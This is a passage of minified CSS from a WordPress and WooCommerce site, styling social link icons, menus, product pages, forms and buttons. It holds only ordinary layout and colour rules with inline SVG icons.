.wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}:where(.wp-block-group.has-background){padding:1.25em 2.375em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}[class^=wp-block-]{margin-bottom:1.7em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.rt-mega-menu{visibility:hidden;opacity:0;z-index:2;position:absolute;background-color:#f3f3f3}.rt-mega-menu-row{display:table;table-layout:fixed;width:100%;margin:0;padding:0;list-style:none}.rt-mega-menu-col{display:table-cell}li.rt-mega-menu-open>.rt-mega-menu{height:auto;visibility:visible;opacity:1}.rt-mega-menu-full-width{position:static}.rt-mega-menu-full-width .rt-mega-menu{left:0;right:0}.rt-mega-menu-tabs{margin:0;padding:0;list-style:none;background:#eee}.rt-mega-menu-tabs .rt-mega-menu-tab{position:static;width:100%}.rt-mega-menu-tabs .rt-mega-menu-tab>a{width:20%;color:#333}.rt-mega-menu-tabs .rt-mega-menu-tab .rt-mega-menu-tab-content{position:absolute;top:0;left:20%;display:none}.rt-mega-menu-tabs .rt-mega-menu-tab-open .rt-mega-menu-tab-content{display:block;width:80%;background:#fff}.rt-mega-menu-transition-default>.rt-mega-menu-open>.rt-mega-menu{visibility:visible;opacity:1}.rt-mega-menu-transition-default>li>.rt-mega-menu{visibility:hidden;opacity:0}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-message .button{float:right}.woocommerce img{height:auto;max-width:100%}.woocommerce div.product div.images{float:left;width:48%}.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before{content:" ";display:table}.woocommerce div.product div.thumbnails::after{clear:both}.woocommerce div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce div.product div.thumbnails a.last{margin-right:0}.woocommerce div.product div.thumbnails a.first{clear:both}.woocommerce div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce div.product div.thumbnails.columns-2 a{width:48%}.woocommerce div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce div.product div.thumbnails.columns-5 a{width:16.9%}.woocommerce div.product div.summary{float:right;width:48%;clear:none}.woocommerce div.product .woocommerce-tabs{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before{content:" ";display:table}.woocommerce div.product #reviews .comment::after{clear:both}.woocommerce div.product #reviews .comment img{float:right;height:auto}.woocommerce .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce form .form-row::after,.woocommerce form .form-row::before{content:" ";display:table}.woocommerce form .form-row::after{clear:both}.woocommerce form .form-row label{display:block}.woocommerce form .form-row label.checkbox{display:inline}.woocommerce form .form-row select{width:100%}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{background-color:transparent;border-radius:0;border:0;color:var(--wc-form-color-text,#000);cursor:pointer;font-size:inherit;line-height:inherit;margin:0;padding:0;position:absolute;right:.7em;text-decoration:none;top:50%;transform:translateY(-50%);-moz-osx-font-smoothing:inherit;-webkit-appearance:none;-webkit-font-smoothing:inherit}.woocommerce form .show-password-input::before{background-repeat:no-repeat;background-size:cover;background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.3 3.3C16.9 2.9 16.2 2.9 15.7 3.3L13.3 5.7C12.2437 5.3079 11.1267 5.1048 10 5.1C6.2 5.2 2.8 7.2 1 10.5C1.2 10.9 1.5 11.3 1.8 11.7C2.6 12.8 3.6 13.7 4.7 14.4L3 16.1C2.6 16.5 2.5 17.2 3 17.7C3.4 18.1 4.1 18.2 4.6 17.7L17.3 4.9C17.7 4.4 17.7 3.7 17.3 3.3ZM6.7 12.3L5.4 13.6C4.2 12.9 3.1 11.9 2.3 10.7C3.5 9 5.1 7.8 7 7.2C5.7 8.6 5.6 10.8 6.7 12.3ZM10.1 9C9.6 8.5 9.7 7.7 10.2 7.2C10.7 6.8 11.4 6.8 11.9 7.2L10.1 9ZM18.3 9.5C17.8 8.8 17.2 8.1 16.5 7.6L15.5 8.6C16.3 9.2 17 9.9 17.6 10.8C15.9 13.4 13 15 9.9 15H9.1L8.1 16C8.8 15.9 9.4 16 10 16C13.3 16 16.4 14.4 18.3 11.7C18.6 11.3 18.8 10.9 19.1 10.5C18.8 10.2 18.6 9.8 18.3 9.5ZM14 10L10 14C12.2 14 14 12.2 14 10Z" fill="%23111111"/></svg>');content:"";display:block;height:22px;width:22px}.woocommerce form .show-password-input.display-password::before{background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3 9.49999C15 4.89999 8.50002 3.79999 3.90002 7.19999C2.70002 8.09999 1.70002 9.29999 0.900024 10.6C1.10002 11 1.40002 11.4 1.70002 11.8C5.00002 16.4 11.3 17.4 15.9 14.2C16.8 13.5 17.6 12.8 18.3 11.8C18.6 11.4 18.8 11 19.1 10.6C18.8 10.2 18.6 9.79999 18.3 9.49999ZM10.1 7.19999C10.6 6.69999 11.4 6.69999 11.9 7.19999C12.4 7.69999 12.4 8.49999 11.9 8.99999C11.4 9.49999 10.6 9.49999 10.1 8.99999C9.60003 8.49999 9.60003 7.69999 10.1 7.19999ZM10 14.9C6.90002 14.9 4.00002 13.3 2.30002 10.7C3.50002 8.99999 5.10002 7.79999 7.00002 7.19999C6.30002 7.99999 6.00002 8.89999 6.00002 9.89999C6.00002 12.1 7.70002 14 10 14C12.2 14 14.1 12.3 14.1 9.99999V9.89999C14.1 8.89999 13.7 7.89999 13 7.19999C14.9 7.79999 16.5 8.99999 17.7 10.7C16 13.3 13.1 14.9 10 14.9Z" fill="%23111111"/></svg>')}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, .8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s;transition:opacity .5s .5s ease;opacity:0}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row label.hidden{visibility:hidden}.woocommerce form .form-row label.inline{display:inline}.woocommerce form .form-row .woocommerce-input-wrapper .description{background:#1e85be;color:#fff;border-radius:3px;padding:1em;margin:.5em 0 0;clear:both;display:none;position:relative}.woocommerce form .form-row .woocommerce-input-wrapper .description a{color:#fff;text-decoration:underline;border:0;box-shadow:none}.woocommerce form .form-row .woocommerce-input-wrapper .description::before{left:50%;top:0;margin-top:-4px;transform:translateX(-50%) rotate(180deg);content:"";position:absolute;border-width:4px 6px 0;border-style:solid;border-color:#1e85be transparent transparent;z-index:100;display:block}.woocommerce form .form-row select{font-family:inherit;font-weight:400;letter-spacing:normal;padding:.5em;display:block;background-color:var(--wc-form-color-background,#fff);border:var(--wc-form-border-width) solid var(--wc-form-border-color);border-radius:var(--wc-form-border-radius);color:var(--wc-form-color-text,#000);box-sizing:border-box;width:100%;margin:0;line-height:normal;height:auto}.woocommerce form .form-row select:focus{border-color:currentColor}.woocommerce form .form-row select{cursor:pointer;appearance:none;padding-right:3em;background-image:url([data-uri]);background-repeat:no-repeat;background-size:16px;background-position:calc(100% - .5em) 50%}.woocommerce form .form-row textarea{height:4em;line-height:1.5;box-shadow:none}.woocommerce form .form-row .required{color:var(--wc-red);font-weight:700;border:0!important;text-decoration:none;visibility:hidden}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#720eec;color:#fcfbfe;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fcfbfe;text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:var(--wpr-bg-462ffb08-9bed-40fb-b286-b68bfbc96350) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:var(--wc-red)!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:var(--wc-red)}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;display:inline-block}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__image a{display:block;outline-offset:-2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background:#fff;border:none;box-sizing:content-box;border-radius:100%;cursor:pointer;font-size:2em;height:36px;padding:0;position:absolute;right:.5em;text-indent:-9999px;top:.5em;width:36px;z-index:99}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{border:2px solid #000;border-radius:100%;box-sizing:content-box;content:"";display:block;height:10px;left:9px;top:9px;position:absolute;width:10px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{background:#000;border-radius:6px;box-sizing:content-box;content:"";display:block;height:8px;left:22px;position:absolute;top:19px;transform:rotate(-45deg);width:2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger span[aria-hidden=true]{border:0;clip-path:inset(50%);height:1px;left:50%;margin:-1px;overflow:hidden;position:absolute;top:50%;width:1px}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #cfc8d8;background-color:#e9e6ed;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6b6b}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #cfc8d8;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #cfc8d8;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table}.woocommerce div.product p.cart::after{clear:both}.woocommerce div.product form.cart{margin-bottom:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table}.woocommerce div.product form.cart::after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em;vertical-align:top}.woocommerce div.product form.cart .variations label{font-weight:700;text-align:left}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;appearance:none;-webkit-appearance:none;-moz-appearance:none;padding-right:3em;background:url([data-uri]) no-repeat;background-size:16px;-webkit-background-size:16px;background-position:calc(100% - 12px) 50%;-webkit-background-position:calc(100% - 12px) 50%}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;transform:scale(1.5,1.5)}.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering>label{margin-right:.25rem}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) 